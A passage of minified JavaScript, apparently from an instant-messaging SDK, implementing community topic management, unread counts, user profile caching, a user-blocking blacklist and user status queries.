groupID:").concat(e)),En({groupID:e})}},{key:"reset",value:function(){this.groupMap.clear(),this._unjoinedAVChatRoomList.clear(),this._receiptDetailCompleteMap.clear(),this._onlineMemberCountMap.clear(),this._commonGroupHandler.reset(),this._groupSystemNoticeHandler.reset(),this._groupTipsHandler.reset(),this._groupAttributesHandler.reset(),this._groupCountersHandler.reset(),this._AVChatRoomHandler.reset(),this._groupMemberHandler.reset(),this._clearTimeoutIDs()}}]),zi),Ai=["topicID","topicName","avatar","introduction","notification","unreadCount","muteAllMembers","customData","groupAtInfoList","nextMessageSeq","selfInfo"],Oi=(s(Ji,[{key:"_initTopic",value:function(e){for(var t in e)Ai.indexOf(t)<0||("selfInfo"===t?this.updateSelfInfo(e[t]):this[t]="muteAllMembers"===t?1===e[t]:e[t])}},{key:"updateUnreadCount",value:function(){this.unreadCount=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0}},{key:"updateNextMessageSeq",value:function(e){this.nextMessageSeq=e}},{key:"updateLastMessage",value:function(e){this.lastMessage=$o(e)}},{key:"updateGroupAtInfoList",value:function(e){this.groupAtInfoList=JSON.parse(JSON.stringify(e))}},{key:"updateTopic",value:function(e){pt(e.selfInfo)||this.updateSelfInfo(e.selfInfo),pt(e.muteAllMembers)||(this.muteAllMembers=1===e.muteAllMembers),nt(this,e,["groupID","lastMessageTime","selfInfo","muteAllMembers","lastMsg"])}},{key:"updateSelfInfo",value:function(e){return 0===nt(this.selfInfo,e,[],[""])}},{key:"reduceUnreadCount",value:function(){return 1<=this.unreadCount&&(--this.unreadCount,!0)}},{key:"isLastMessageRevoked",value:function(e){return e.sequence===this.lastMessage.lastSequence}},{key:"setLastMessageRevoked",value:function(e){this.lastMessage.isRevoked=e}},{key:"setLastMessageRevoker",value:function(e){this.lastMessage.revoker=e}}]),Ji),Ni=(c(ji,bn),oi=f(ji),s(ji,[{key:"_onCloudConfig",value:function(){var e=this.getCloudConfig("topic_cache_time"),t=this.getCloudConfig("topic_last_active_time");pt(e)||(this.TOPIC_CACHE_TIME=Number(e)),pt(t)||(this.TOPIC_LAST_ACTIVE_TIME=Number(t))}},{key:"onTopicCreated",value:function(e){var t=e.groupID;this.resetGetTopicTime(t),this.emitOEvt(E.TOPIC_CREATED,e)}},{key:"onTopicDeleted",value:function(e){var t=this,n=e.groupID,o=e.topicIDList;(void 0===o?[]:o).forEach((function(e){t._deleteLocalTopic(n,e)})),this.emitOEvt(E.TOPIC_DELETED,e)}},{key:"onTopicProfileUpdated",value:function(e){var t=e.groupID,n=e.topicID;(n=this.getLocalTopic(t,n))&&(n.updateTopic(e),this.emitOEvt(E.TOPIC_UPDATED,{groupID:t,topic:n}))}},{key:"onTopicLatestMsg",value:function(e){var t,n,o=(e=e||{}).topicLatestMessage;e=e.excludedUnreadSequenceList,Be(o)||(t=o.groupProfile.topicID,o.conversationType=L.CONV_GROUP,o.to=t,(n=new Ao(o)).setElement(o.elements),this.updateUnreadCountAndLastMsg(t,n,e))}},{key:"onMessageRemindTypeUpdated",value:function(e){var t,n=e.groupID,o=e.topicID,i=(e=e.messageRemindType,this.getLocalTopic(n,o));i&&((t=i.updateSelfInfo({messageRemindType:e}))&&this.emitOEvt(E.TOPIC_UPDATED,{groupID:n,topic:i}),Ne.l("".concat(this._n,".onMessageRemindTypeUpdated topicID:").concat(o," messageRemindType:").concat(e," isUpdated:").concat(t)))}},{key:"onAtInfoUpdated",value:function(e){var t=e.topicID,n=(e=e.groupAtInfoList,xt(t));(t=this.getLocalTopic(n,t))&&!pt(e)&&(t.updateGroupAtInfoList(e),this.emitOEvt(E.TOPIC_UPDATED,{groupID:n,topic:t}))}},{key:"onUnreadCountUpdatedFromConv",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,n=xt(e);(e=this.getLocalTopic(n,e))&&e.unreadCount!==t&&(e.updateUnreadCount(t),0===t&&e.updateSelfInfo({readedSequence:e.lastMessage.lastSequence}),this.emitOEvt(E.TOPIC_UPDATED,{groupID:n,topic:e}))}},{key:"onMessageSent",value:function(e){var t,n,o=e.groupID,i=e.topicID;e=e.lastMessage,!(i=this.getLocalTopic(o,i))||(n=(t=void 0===(t=e.sequence)?0:t)+1)>i.nextMessageSeq&&(i.updateNextMessageSeq(n),i.updateLastMessage(e),i.updateSelfInfo({readedSequence:t}),i.updateUnreadCount(0),this.emitOEvt(E.TOPIC_UPDATED,{groupID:o,topic:i}))}},{key:"onMessageModified",value:function(e){var t,n=e.to,o=e.time,i=e.sequence,a=e.elements,s=e.cloudCustomData,r=e.messageVersion,c=xt(n),u=this.getLocalTopic(c,n);u&&(t=u.lastMessage,Ne.d("".concat(this._n,".onMessageModified topicID:").concat(n," lastMessage:"),JSON.stringify(t),"options:",JSON.stringify(e)),t&&(null===t.payload||t.lastTime===o&&t.lastSequence===i&&t.version!==r)&&(t.type=a[0].type,t.payload=a[0].content,t.messageForShow=Vt(t.type,t.payload,this.isIntl()),t.cloudCustomData=s,t.version=r,t.lastSequence=i,t.lastTime=o,this.emitOEvt(E.TOPIC_UPDATED,{groupID:c,topic:u})))}},{key:"onMessageRevoked",value:function(e){var t,n,o,i=this;0!==e.length&&(n=t=null,o=!1,e.forEach((function(e){var a=e.to;n=xt(a),(t=i.getLocalTopic(n,a))&&(t.reduceUnreadCount()&&(o=!0),t.isLastMessageRevoked(e)&&(t.setLastMessageRevoked(!0),t.setLastMessageRevoker(e.revoker),o=!0),(a=t.selfInfo.excludedUnreadSequenceList||[]).push(e.sequence),t.updateSelfInfo({excludedUnreadSequenceList:a}))})),o&&this.emitOEvt(E.TOPIC_UPDATED,{groupID:n,topic:t}))}},{key:"isLastMessageRevoked",value:function(e){var t=e.topicID,n=(e=e.sequence,xt(t));return n=this.getLocalTopic(n,t),t=!1,n?n.isLastMessageRevoked({sequence:e}):t}},{key:"updateUnreadCountAndLastMsg",value:function(e,t,n){var o,i=xt(e),a=this.getLocalTopic(i,e);a&&(o=a.selfInfo.excludedUnreadSequenceList||[],pt(n)||(o=n),t._isExcludedFromUnreadCount&&o.push(t.sequence),a.updateSelfInfo({excludedUnreadSequenceList:o}),Ne.l("".concat(this._n,".updateUnreadCountAndLastMsg seq:").concat(t.sequence," lastSeq:").concat(a.lastMessage.lastSequence)),t.sequence>a.lastMessage.lastSequence&&(a.updateLastMessage(t),n=t.sequence+1,a.updateNextMessageSeq(n),o=this._computeUnreadCount(a),a.updateUnreadCount(o),(t=this.get(11).getLocalConversation("".concat(L.CONV_GROUP).concat(e)))&&t.updateUnreadCount({nextUnreadCount:o,isFromGetConversations:!0}),this.emitOEvt(E.TOPIC_UPDATED,{groupID:i,topic:a})))}},{key:"getJoinedCommunityList",value:function(){return this.get(7).syncCommunityWithTopic()}},{key:"createTopicInCommunity",value:function(e){var n=this,o="".concat(this._n,".").concat("createTopicInCommunity"),i=e.topicID;if(!pt(i)&&!Et(i))return Ln({code:Hn.ILLEGAL_TOPIC_ID});if(e.topicName&&!1===this._filterProfanity("topicName",e))return Ln({code:Hn.PROFANITY_FOUND});if(e.introduction&&!1===this._filterProfanity("introduction",e))return Ln({code:Hn.PROFANITY_FOUND});if(e.notification&&!1===this._filterProfanity("notification",e))return Ln({code:Hn.PROFANITY_FOUND});var a=new ao("createTopicInCommunity");return this.req({P:Kn.CREATE_TOPIC,data:t({},e)}).then((function(i){return i=i.data.topicID,a.setMessage("topicID:".concat(i)).end(),Ne.l("".concat(o," ok. topicID:").concat(i)),n._updateTopicMap([t(t({},e),{},{topicID:i})]),Dn({topicID:i})})).catch((function(e){return a.setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"deleteTopicFromCommunity",value:function(e){var t=this,n="".concat(this._n,".").concat("deleteTopicFromCommunity"),o=e.groupID,i=(e=void 0===(e=e.topicIDList)?[]:e,new ao("deleteTopicFromCommunity"));return i.setMessage("groupID:".concat(o," topicIDList:").concat(e)),this.req({P:Kn.DEL_TOPIC,data:{groupID:o,topicIDList:e}}).then((function(e){e=e.data.resultList;var a=[],s=[];return(void 0===e?[]:e).forEach((function(e){var t=e.topicID,n=e.errorCode;e=e.errorInfo,0===n?a.push({topicID:t}):s.push({topicID:t,code:n,message:e})})),e="success count:".concat(a.length,", fail count:").concat(s.length),i.setMoreMessage(e).end(),Ne.l("".concat(n," ok. ").concat(e)),a.forEach((function(e){t._deleteLocalTopic(o,e.topicID)})),Dn({successTopicList:a,failureTopicList:s})})).catch((function(e){return i.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"updateTopicProfile",value:function(e){var n=this,o="".concat(this._n,".").concat("updateTopicProfile");if(Ne.l("".concat(o," options:"),e),e.topicName&&!1===this._filterProfanity("topicName",e))return Ln({code:Hn.PROFANITY_FOUND});if(e.introduction&&!1===this._filterProfanity("introduction",e))return Ln({code:Hn.PROFANITY_FOUND});if(e.notification&&!1===this._filterProfanity("notification",e))return Ln({code:Hn.PROFANITY_FOUND});var i=new ao("updateTopicProfile");return i.setMessage("groupID:".concat(e.groupID," topicID:").concat(e.topicID)),pt(e.muteAllMembers)||(e.muteAllMembers=!0===e.muteAllMembers?"On":"Off"),this.req({P:Kn.UPDATE_TOPIC_PROFILE,data:t({},e)}).then((function(){return i.end(),Ne.l("".concat(o," ok")),n._updateTopicMap([e]),Dn({topic:n.getLocalTopic(e.groupID,e.topicID)})})).catch((function(e){return i.setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"getTopicList",value:function(e){var n=this,o="".concat(this._n,".").concat("getTopicList"),i=e.groupID,a=0===(e=void 0===(e=e.topicIDList)?[]:e).length,s=new ao("getTopicList");if(s.setMessage("groupID:".concat(i)),this._getTopicTimeMap.has(i)){var r=(c=this._getTopicTimeMap.get(i)).isGetAll,c=c.time;if((r||!r&&!a)&&Date.now()-c<1e3*this.TOPIC_CACHE_TIME&&(r=this._getLocalTopicList(i,e),a||r.length===e.length))return s.setMoreMessage("from cache, topic count:".concat(r.length)).end(),Ne.l("".concat(o," groupID:").concat(i," from cache, topic count:").concat(r.length)),En({successTopicList:r,failureTopicList:[]})}return this.req({P:Kn.GET_TOPIC_LIST,data:{groupID:i,topicIDList:e}}).then((function(e){e=e.data.topicInfoList;var r=[],c=[],u=[];return(void 0===e?[]:e).forEach((function(e){var n=e.topic,o=e.selfInfo,i=e.errorCode,a=(e=e.errorInfo,n.topicID);0===i?(r.push(t(t({},n),{},{selfInfo:o})),c.push(a)):u.push({topicID:a,code:i,message:e})})),n._updateTopicMap(r),n._handleTopicAtInfo(r),e="success count:".concat(c.length,", fail count:").concat(u.length),s.setMoreMessage(e).end(),Ne.l("".concat(o," groupID:").concat(i," from remote, ").concat(e)),e=[],Be(c)||(n._getTopicTimeMap.set(i,{time:Date.now(),isGetAll:a}),e=n._getLocalTopicList(i,c)),Dn({successTopicList:e,failureTopicList:u})})).catch((function(e){return s.setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"hasLocalTopic",value:function(e,t){return!!this._topicMap.has(e)&&this._topicMap.get(e).has(t)}},{key:"getLocalTopic",value:function(e,t){var n=null;return this._topicMap.has(e)?this._topicMap.get(e).get(t):n}},{key:"_getLocalTopicList",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],n=[];return(e=this._topicMap.get(e))&&(n=v(e.values())),0===t.length?n:n.filter((function(e){return t.includes(e.topicID)}))}},{key:"_deleteLocalTopic",value:function(e,t){this._topicMap.has(e)&&this._topicMap.get(e).has(t)&&(this._topicMap.get(e).delete(t),Ne.l("".concat(this._n,"._deleteLocalTopic groupID:").concat(e," topicID:").concat(t)))}},{key:"_updateTopicMap",value:function(e){var t=this,n=[];e.forEach((function(e){var o=e.groupID,i=e.topicID,a=null;t._topicMap.has(o)||t._topicMap.set(o,new Map),t._topicMap.get(o).has(i)?(a=t._topicMap.get(o).get(i)).updateTopic(e):(t._getTopicLastMessage(e),a=new Oi(e,t.isIntl()),t._topicMap.get(o).set(i,a)),e=t._computeUnreadCount(a),a.updateUnreadCount(e),n.push({conversationID:"".concat(L.CONV_GROUP).concat(i),type:L.CONV_TOPIC,unreadCount:e})})),0<n.length&&this.get(11).updateTopicConversation(n)}},{key:"resetGetTopicTime",value:function(e){var t=this;pt(e)?v(this._getTopicTimeMap.keys()).forEach((function(e){t._getTopicTimeMap.set(e,0)})):this._getTopicTimeMap.set(e,0)}},{key:"getTopicListOnReconnected",value:function(){var e=this,t=v(this._topicMap.keys()),n=[],o=this.get(11);t.forEach((function(t){var i=[],a=e._getLocalTopicList(t);o.deleteTopicRoamingInfo(t),a.forEach((function(t){var n=void 0===(n=t.lastMessage.lastTime)?0:n;Date.now()-1e3*n<1e3*e.TOPIC_LAST_ACTIVE_TIME&&i.push(t.topicID)})),0<i.length&&n.push({groupID:t,topicIDList:i})})),Ne.l("".concat(this._n,".getTopicListOnReconnected. active community count:").concat(n.length)),this._relayGetTopicList(n)}},{key:"_relayGetTopicList",value:function(e){var t,n,o,i=this;0!==e.length&&(n=5<(t=e.shift()).topicIDList.length?"topicIDList.length:".concat(t.topicIDList.length):"topicIDList:".concat(t.topicIDList),(o=new ao("relayGetTopicList")).setMessage(n),Ne.l("".concat(this._n,"._relayGetTopicList. ").concat(n)),this.getTopicList(t).then((function(){o.end(),i._relayGetTopicList(e)})).catch((function(t){o.setError(t).end(),i._relayGetTopicList(e)})))}},{key:"_handleTopicAtInfo",value:function(e){var n=this;0!==e.length&&e.forEach((function(e){var o=e.groupID,i=e.topicID,a=(e=e.groupAtInfoList,[]);pt(e)||(e.forEach((function(e){a.push(t(t({},e),{},{groupID:o,topicID:i}))})),n.get(11).onNewGroupAtTips({dataList:a}))}))}},{key:"_getTopicLastMessage",value:function(e){var t;pt(e.lastMsg)||(t={time:e.lastMsg.time,sequence:e.lastMsg.sequence,from:e.lastMsg.from,payload:e.lastMsg.elements[0]?e.lastMsg.elements[0].content:null,type:e.lastMsg.elements[0]?e.lastMsg.elements[0].type:"",nick:e.lastMsg.nick,avatar:e.lastMsg.avatar,version:e.lastMsg.messageVersion,cloudCustomData:e.lastMsg.cloudCustomData,isRevoked:2===e.lastMsg.isPlaceMessage,revoker:Be(e.lastMsg.revokerInfo)?null:e.lastMsg.revokerInfo.revoker},e.lastMessage=t)}},{key:"deleteTopicListInCommunity",value:function(e){var t=this,n=this._getLocalTopicList(e),o=this.get(11);n.forEach((function(n){n=n.topicID,t._deleteLocalTopic(e,n),t._getTopicTimeMap.delete(e),o.deleteLocalConv("".concat(L.CONV_GROUP).concat(n))}))}},{key:"_computeUnreadCount",value:function(e){var t,n=(i=e.selfInfo).excludedUnreadSequenceList,o=i.readedSequence,i=e.nextMessageSeq-e.selfInfo.readedSequence-1;return Xe(n)&&(t=0,n.forEach((function(n){o<n&&n<=e.nextMessageSeq-1&&(t+=1)})),1<=t&&(i-=t)),i<0?0:i}},{key:"_filterProfanity",value:function(e,t){if(!(o=this.get(29)))return!0;var n=(o=o.filterText(t[e],w)).isAllowedToSend,o=o.modifiedText;return!0===n&&(t[e]=o,!0)}},{key:"getMessageExtensions",value:function(e,t){Ne.l("".concat(this._n,".getMessageExtensions startSequence:").concat(t));var n=xt(e.to);return this.req({P:Kn.GET_GRP_MSG_EXT,data:{groupID:n,topicID:e.to,messageSequence:e.sequence,startSequence:t}})}},{key:"modifyMsgExts",value:function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1,o=(Ne.l("".concat(this._n,".modifyMsgExts operateType:").concat(n)),xt(e.to));return this.req({P:Kn.MODIFY_GRP_MSG_EXT,data:{groupID:o,topicID:e.to,messageSequence:e.sequence,extensionList:t,operateType:n}})}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._topicMap.clear(),this._getTopicTimeMap.clear(),this.TOPIC_CACHE_TIME=300,this.TOPIC_LAST_ACTIVE_TIME=3600}}]),ji),Gi=(s(Wi,[{key:"setExpirationTime",value:function(e){this.expirationTime=e}},{key:"getUserProfile",value:function(e){var t=this,n="".concat(this._n,".").concat("getUserProfile"),o=e.userIDList;e.fromAccount=this._userM.getMyAccount(),100<o.length&&(Ne.w("".concat(n," ").concat(Yt(100))),o.length=100);for(var i,a=[],s=[],r=0,c=o.length;r<c;r++)i=o[r],this._userM.isMyFriend(i)&&this._contains(i)?s.push(this._getProfileFromMap(i)):a.push(i);if(0===a.length)return En(s);e.toAccount=a;var u=e.bFromGetMyProfile||!1,l=[],d=(e.toAccount.forEach((function(e){l.push({toAccount:e,standardSequence:0,customSequence:0})})),e.userItem=l,new ao("getUserProfile"));return d.setMessage(5<o.length?"userIDList.length:".concat(o.length):"userIDList:".concat(o)),this._userM.req({P:Kn.GET_USER_PROFILE,data:e}).then((function(e){return d.end(),Ne.i("".concat(n," ok")),e=t._handleResponse(e).concat(s),Dn(u?e[0]:e)})).catch((function(e){return d.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"getMyProfile",value:function(){var e,t=this._userM.getMyAccount(),n="".concat(this._n,".getMyProfile");return Ne.l("".concat(n," myAccount:").concat(t)),this._fill(),this._contains(t)?(e=this._getProfileFromMap(t),Ne.d("".concat(n," from cache, myProfile:").concat(JSON.stringify(e))),En(e)):this.getUserProfile({fromAccount:t,userIDList:[t],bFromGetMyProfile:!0})}},{key:"_handleResponse",value:function(e){var t=e.data.userProfileItem;if(!Xe(t))return[];for(var n=[],o=(e=Date.now(),0),i=t.length;o<i;o++){var a=(s=t[o]).to,s=s.profileItem;"@TLS#NOT_FOUND"!==a&&""!==a&&(a=this._update(a,this._getLatestProfileFromResponse(a,s)).latestProfile,n.push(a))}return Ne.l("".concat(this._n,"._handleResponse cost:").concat(Jt(e))),n}},{key:"_getLatestProfileFromResponse",value:function(e,t){var n={userID:e,profileCustomField:[]};if(!Be(t))for(var o=0,i=t.length;o<i;o++)if(-1<t[o].tag.indexOf("Tag_Profile_Custom"))n.profileCustomField.push({key:t[o].tag,value:t[o].value});else switch(t[o].tag){case Pe.NICK:n.nick=t[o].value;break;case Pe.GENDER:n.gender=t[o].value;break;case Pe.BIRTHDAY:n.birthday=t[o].value;break;case Pe.LOCATION:n.location=t[o].value;break;case Pe.SELFSIGNATURE:n.selfSignature=t[o].value;break;case Pe.ALLOWTYPE:n.allowType=t[o].value;break;case Pe.LANGUAGE:n.language=t[o].value;break;case Pe.AVATAR:n.avatar=t[o].value;break;case Pe.MESSAGESETTINGS:n.messageSettings=t[o].value;break;case Pe.ADMINFORBIDTYPE:n.adminForbidType=t[o].value;break;case Pe.LEVEL:n.level=t[o].value;break;case Pe.ROLE:n.role=t[o].value;break;default:Ne.w("".concat(this._n,"._getLatestProfileFromResponse unknown tag:"),t[o].tag,t[o].value)}return n}},{key:"updateMyProfile",value:function(e){var t=this,n="".concat(this._n,".").concat("updateMyProfile");if(e.nick&&!1===this._userM.filterProfanity("nick",e))return Ln({code:Hn.PROFANITY_FOUND});if(e.selfSignature&&!1===this._userM.filterProfanity("selfSignature",e))return Ln({code:Hn.PROFANITY_FOUND});var o=new ao("updateMyProfile"),i=(o.setMessage(JSON.stringify(e)),(new ci).validate(e));if(!i.valid)return o.setCode(Hn.UPDATE_PROFILE_INVALID_PARAM).setMoreMessage("info:".concat(i.tips)).end(),Ne.e("".concat(n," info:").concat(i.tips)),Ln({code:Hn.UPDATE_PROFILE_INVALID_PARAM});var a,s=[];for(a in e)Object.prototype.hasOwnProperty.call(e,a)&&("profileCustomField"===a?e.profileCustomField.forEach((function(e){s.push({tag:e.key,value:e.value})})):s.push({tag:Pe[a.toUpperCase()],value:e[a]}));if(0===s.length)return i=new Vn({code:Hn.UPDATE_PROFILE_NO_KEY}),o.setError(i).end(),Ne.e("".concat(n," failed. error:"),i),Ln(i);var r=this._userM.getMyAccount();return this._userM.req({P:Kn.UPDATE_MY_PROFILE,data:{fromAccount:r,profileItem:s}}).then((function(i){o.end(),Ne.i("".concat(n," ok"));var a=(s=t._update(r,e)).isProfileUpdated,s=s.latestProfile;return!0===a&&t._userM.emitOEvt(E.PROFILE_UPDATED,[s]),En(s)})).catch((function(e){return o.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"onProfileModified",value:function(e){var t=e.dataList;if(!Be(t)){var n=t.length;Ne.d("".concat(this._n,".onProfileModified count:").concat(n," dataList:"),e.dataList);for(var o=[],i=0;i<n;i++){var a=t[i].userID,s=(a=this._update(a,this._getLatestProfileFromResponse(a,t[i].profileList))).isProfileUpdated;a=a.latestProfile,!0===s&&o.push(a)}0<o.length&&(this._userM.emitIEvt(jo.PROFILE_UPDATED,o),this._userM.emitOEvt(E.PROFILE_UPDATED,o))}}},{key:"_fill",value:function(){if(0===this.accountProfileMap.size){for(var e=this._getCachedProfiles(),t=Date.now(),n=0,o=e.length;n<o;n++)t-e[n].lastUpdatedTime<this.expirationTime&&this.accountProfileMap.set(e[n].userID,e[n]);Ne.l("".concat(this._n,"._fill from cache, size:").concat(this.accountProfileMap.size))}}},{key:"_update",value:function(e,t){var n,o=!1,i=Date.now();return this._contains(e)?(n=this._getProfileFromMap(e),t.profileCustomField&&!0===It(n.profileCustomField,t.profileCustomField)&&(n.lastUpdatedTime=i,o=!0),0<nt(n,t,["profileCustomField"])&&(n.lastUpdatedTime=i,o=!0)):(n=new ci(t),!this._userM.isMyFriend(e)&&e!==this._userM.getMyAccount()||(n.lastUpdatedTime=i,o=!0,this.accountProfileMap.set(e,n))),this._flush(e===this._userM.getMyAccount()),!0===o&&Ne.l("".concat(this._n,"._update account:").concat(e," isUpdated:").concat(o)),{isProfileUpdated:o,latestProfile:n}}},{key:"_flush",value:function(e){var t=v(this.accountProfileMap.values()),n=this._userM.getStorageModule();Ne.d("".concat(this._n,"._flush length:").concat(t.length," flushAtOnce:").concat(e)),n.setItem(this.TAG,t,e)}},{key:"_contains",value:function(e){return this.accountProfileMap.has(e)}},{key:"_getProfileFromMap",value:function(e){return this.accountProfileMap.get(e)}},{key:"_getCachedProfiles",value:function(){var e=this._userM.getStorageModule().getItem(this.TAG);return Be(e)?[]:e}},{key:"onConvProfileUpdated",value:function(e){for(var t,n,o=[],i=0,a=e.length;i<a;i++)n=(t=e[i]).userID,this._userM.isMyFriend(n)&&(this._contains(n)?0<nt(this._getProfileFromMap(n),t)&&o.push(n):o.push(t.userID));0!==o.length&&(Ne.l("".concat(this._n,".onConvProfileUpdated toAccountList:").concat(o)),this.getUserProfile({userIDList:o}))}},{key:"getNickAndAvatarByUserID",value:function(e){return this._contains(e)?{nick:(e=this._getProfileFromMap(e)).nick,avatar:e.avatar}:{nick:"",avatar:""}}},{key:"getUserNickAndAvatar",value:function(e){var t=this,n=v(new Set(e)),o=(Ne.l("".concat(this._n,".getUserNickAndAvatar userIDList.length:").concat(e.length," uniqueUserIDList.length:").concat(n.length)),[]);if(0===e.length)return Promise.resolve(o);e=this._createUserIDListGroup(n);var i=[];return e.forEach((function(e){i.push(t.getUserProfile({userIDList:e}))})),Promise.all(i).then((function(e){return e.forEach((function(e){e=e.data.map((function(e){return{userID:e.userID,nick:e.nick,avatar:e.avatar}})),o.push.apply(o,v(e))})),o}))}},{key:"_createUserIDListGroup",value:function(e){for(var t=[],n=0;n<e.length;)t.push(e.slice(n,n+=100));return t}},{key:"reset",value:function(){this._flush(!0),this.accountProfileMap.clear()}}]),Wi),Pi=s((function e(t){i(this,e)})),Ui=(s(Yi,[{key:"getLocalBlacklist",value:function(){return v(this._blacklistMap.keys())}},{key:"getBlacklist",value:function(){var e=this,t="".concat(this._n,".getBlacklist"),n={fromAccount:this._userM.getMyAccount(),maxLimited:100,startIndex:this._startIndex},o=new ao("getBlacklist");return this._userM.req({P:Kn.GET_BL,data:n}).then((function(n){var i=(n=n.data).blackListItem,a=(n=n.startIndex,Be(i)?0:i.length);o.setMessage("count:".concat(a)).end(),Ne.i("".concat(t," ok")),e._startIndex=n,e._handleResponse(i,!0),e._userM.emitOEvt(E.BLACKLIST_UPDATED,v(e._blacklistMap.keys())),0!==e._startIndex&&e.getBlacklist()})).catch((function(e){return o.setError(e).end(),Ne.e("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"addBlacklist",value:function(e){var t,n,o=this,i=new ao("addToBlacklist"),a="".concat(this._n,".addBlacklist"),s=this._userM.getMyAccount();return 1===e.userIDList.length&&e.userIDList[0]===s?(n=this._userM.getErrMsg(t=Hn.CANNOT_ADD_SELF_TO_BLACKLIST),i.setCode(t).setMessage(n).end(),n=new Vn({code:t}),Ne.e("".concat(a," failed. error:"),n),Ln(n)):(e.userIDList.includes(s)&&(e.userIDList=e.userIDList.filter((function(e){return e!==s}))),e.fromAccount=this._userM.getMyAccount(),e.toAccount=e.userIDList,this._userM.req({P:Kn.ADD_TO_BL,data:e}).then((function(t){return i.setMessage(5<e.userIDList.length?"userIDList.length:".concat(e.userIDList.length):"userIDList:".concat(e.userIDList)).end(),Ne.i("".concat(a," ok")),o._handleResponse(t.resultItem,!0),Dn(v(o._blacklistMap.keys()))})).catch((function(e){return i.setError(e).end(),Ne.e("".concat(a," failed. error:"),e),Ln(e)})))}},{key:"_handleResponse",value:function(e,t){if(!Be(e))for(var n,o,i,a=0,s=e.length;a<s;a++)o=e[a].to,i=e[a].resultCode,!pt(i)&&0!==i||(t?((n=this._blacklistMap.has(o)?this._blacklistMap.get(o):new Pi).userID=o,Be(e[a].addBlackTimeStamp)||(n.timeStamp=e[a].addBlackTimeStamp),this._blacklistMap.set(o,n)):this._blacklistMap.has(o)&&(n=this._blacklistMap.get(o),this._blacklistMap.delete(o)));Ne.l("".concat(this._n,"._handleResponse total:").concat(this._blacklistMap.size," bAdd:").concat(t))}},{key:"deleteBlacklist",value:function(e){var t=this,n="".concat(this._n,".deleteBlacklist"),o=new ao("removeFromBlacklist");return e.fromAccount=this._userM.getMyAccount(),e.toAccount=e.userIDList,this._userM.req({P:Kn.RM_FROM_BL,data:e}).then((function(i){return o.setMessage(5<e.userIDList.length?"userIDList.length:".concat(e.userIDList.length):"userIDList:".concat(e.userIDList)).end(),Ne.i("".concat(n," ok")),t._handleResponse(i.data.resultItem,!1),Dn(v(t._blacklistMap.keys()))})).catch((function(e){return o.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"onAccountDeleted",value:function(e){for(var t=0,n=e.length;t<n;t++){var o=e[t];this._blacklistMap.has(o)&&this._blacklistMap.delete(o)}var i=e.length;0<i&&(Ne.l("".concat(this._n,".onAccountDeleted count:").concat(i," ").concat(i<30?"userIDList:".concat(e):"")),this._userM.emitOEvt(E.BLACKLIST_UPDATED,v(this._blacklistMap.keys())))}},{key:"onAccountAdded",value:function(e){for(var t,n=[],o=0,i=e.length;o<i;o++)t=e[o],this._blacklistMap.has(t)||(this._blacklistMap.set(t,new Pi({userID:t})),n.push(t));0<n.length&&(Ne.l("".concat(this._n,".onAccountAdded count:").concat(n.length," userIDList:"),n),this._userM.emitOEvt(E.BLACKLIST_UPDATED,v(this._blacklistMap.keys())))}},{key:"reset",value:function(){this._blacklistMap.clear(),this._startIndex=0}}]),Yi),bi=(s(Ki,[{key:"_onCloudConfig",value:function(){var e=this._userM.getCloudConfig("status_query_count"),t=this._userM.getCloudConfig("status_sub_count"),n=this._userM.getCloudConfig("status_unsub_count");Ne.l("".concat(this._n,"._onCloudConfig statusQueryCount:").concat(e," statusSubscribeCount:").concat(t)+" statusUnsubscribeCount:".concat(n)),pt(e)||(this.MAX_QUERY_USER_COUNT=parseInt(e,10)),pt(e)||(this.MAX_SUBSCRIBE_USER_COUNT=parseInt(t,10)),pt(e)||(this.MAX_UNSUBSCRIBE_USER_COUNT=parseInt(n,10))}},{key:"onUserStatusUpdated",value:function(e){e=e.dataList;var t=this._userM.getMyUserID(),n=this._userM.get(12);e=e.map((function(e){var o=e.to,i=e.statusType;return e=ei(e=e.customStatus),o===t&&n.setCustomStatus(e),{userID:o,statusType:i,customStatus:e}})),Ne.l("".concat(this._n,".onUserStatusUpdated list:").concat(JSON.stringify(e))),this._userM.emitOEvt(E.USER_STATUS_UPDATED,e)}},{key:"setSelfStatus",value:function(e){var t=this,n="".concat(this._n,".setSelfStatus");if(!1===this._userM.filterProfanity("customStatus",e))return Ln({code:Hn.PROFANITY_FOUND});var o=new ao("setSelfStatus"),i=e.customStatus;return this._userM.req({P:Kn.SET_SELF_STATUS,data:{customStatus:i}}).then((function(e){return o.setMessage("customStatus:".concat(i)).end(),Ne.l("".concat(n," ok. customStatus:").concat(i)),t._userM.get(12).setCustomStatus(i),Dn({userID:t._userM.getMyUserID(),statusType:1,customStatus:i})})).catch((function(e){return o.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"getUserStatus",value:function(e){var t="".concat(this._n,".").concat("getUserStatus"),n=void 0===(e=e.userIDList)?[]:e,o=(e=this._userM.getMyUserID(),v(n)),i=void 0,a=o.indexOf(e);if(-1<a&&(o.splice(a,1),i={userID:e,statusType:1,customStatus:this._userM.get(12).getCustomStatus()}),0===o.length)return En({successUserList:[i],failureUserList:[]});if(!this._userM.canIUse(b.USER_STATUS))return this._userM.noUse("getUserStatus");o.length>this.MAX_QUERY_USER_COUNT&&(Ne.w("".concat(t," ").concat(Yt(this.MAX_QUERY_USER_COUNT))),o=n.slice(0,this.MAX_QUERY_USER_COUNT));var s=new ao("getUserStatus");return this._userM.req({P:Kn.GET_USER_STATUS,data:{userIDList:o}}).then((function(e){var o=void 0===(o=(e=e.data).successUserList)?[]:o,a=(e=void 0===(e=e.failureUserList)?[]:e,o=o.map((function(e){return{userID:e.userID,statusType:e.statusType,customStatus:ei(e=e.customStatus)}})),e=e.map((function(e){var 